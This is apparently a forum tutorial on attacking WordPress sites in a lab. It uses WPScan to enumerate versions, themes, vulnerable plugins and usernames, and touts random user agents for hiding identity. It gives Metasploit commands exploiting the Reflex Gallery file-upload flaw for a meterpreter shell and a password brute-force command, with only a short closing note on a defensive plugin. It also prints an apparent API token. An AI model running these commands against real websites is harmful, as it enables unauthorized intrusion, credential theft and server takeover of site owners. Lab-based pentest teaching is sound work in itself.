Rexyy
Digital Twin Developer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
600 XP

Hey folks, in this article we will discussing how we can find vulnerability in any WordPress website by using WPScan tool. Also in the last we will learn how to protect himself from brute force attack
WPScan
Various tools are available for penetration testing on WordPress CMS, but WPScan is specifically designed for penetration testing on WordPress. WPScan is also known as black box WordPress vulnerability scanner because we can use this tool to scan remote WordPress installations to find security issues.
Requirements
Kali Linux ( Tested on 2020.1 ) = Attacker
Ubuntu = WordPress CMS ( Victim)
Lets take a look
WPScan comes pre-installed in kali linux operating system, Hence you can start this tool by type WPScan in your terminal.
wpscan -h1wpscan-h

Now lets try to grab the version of wordpress by using the following command.
wpscan --url http://192.168.0.105/wordpress1wpscan--url http://192.168.0.105/wordpress
Here you can see that the upload directory has open on web server and we has successfully received the version of wordpress.

If you want to find about the theme so you can use the following command.
Usage : t = Theme
wpscan --url http://192.168.0.105/wordpress --enumerate t1wpscan--url http://192.168.0.105/wordpress --enumerate t
You can obtain the details about the plugin which is installed on that web server.
Usage : p = Popular Plugin
wpscan --url http://192.168.0.105/wordpress --enumerate p1wpscan--url http://192.168.0.105/wordpress --enumerate p

Find Vulnerability

If you want to check the themes are vulnerable or not so you can execute the following command.
Usage : vt = vulnerable themes
wpscan --url http://192.168.0.105/wordpress --enumerate vt1wpscan--url http://192.168.0.105/wordpress --enumerate vt

With help of following command you can find the vulnerable plugins.
Usage : vp = vulnerable plugins
wpscan --url http://192.168.0.105/wordpress --enumerate vp1wpscan--url http://192.168.0.105/wordpress --enumerate vp
Random User Agent feature help us to hide our identity so this is advantage for hackers.
Usage : rua = Random User Agent
wpscan --url http://192.168.0.105/wordpress/ --rua1wpscan--url http://192.168.0.105/wordpress/ --rua
Most of the time the normal scan are not able to find the vulnerability in website, Hence to perform advance scan you should have your own API Token. You can get your token from this website.
Now lets try to scan with API Token.
rua = Random User Agent
vt = Vulnerable theme
vp = Vulnerable plugin
–api-token = your API token
wpscan --url http://192.168.0.105/wordpress/ --enumerate --rua --enumerate vp vt --api-token 6Fejr5GPkdaYszG53555553wVisu8tGMBfNYozUl5w1wpscan--url http://192.168.0.105/wordpress/ --enumerate --rua --enumerate vp vt --api-token 6Fejr5GPkdaYszG53555553wVisu8tGMBfNYozUl5w
After completing the scan you can see that we have received vulnerable plugins.


Exploiting

Now we have to check the exploitation of vulnerable plugins to get the direct meterpreter session of the web server.

Now we will exploit of that web server by using the following command.
msfconsole
search reflex
use exploit/unix/webapp/wp_reflexgallery_file_upload
set targeturi wordpress
set rhosts 192.168.0.105
check
run1234567msfconsolesearch reflexuseexploit/unix/webapp/wp_reflexgallery_file_uploadset targeturi wordpressset rhosts192.168.0.105checkrun

A soon as we execute this payload the meterpreter session will be comes here.
Brute Force Attack
If you want to try brute force attack on web server, so first of all you have to some information about the web server such as username which you can easily obtain with the help of following command.
Usage : u = username
wpscan --url http://192.168.0.105/wordpress/ --enumerate u1wpscan--url http://192.168.0.105/wordpress/ --enumerate u


Now we can perform the brute force attack using the following command.
wpscan --url http://192.168.0.105/wordpress -U shubham -P /root/pass.txt1wpscan--url http://192.168.0.105/wordpress -U shubham -P /root/pass.txt


Avoid Brute Force Attack
If you want to protect your web server from brute force attack then you can install the following plugin and activate it.
Now change some configurations as per your need.

After activate the plugin you can observe brute force attack will be fails due to 2 valid attempts option and after that server will block you.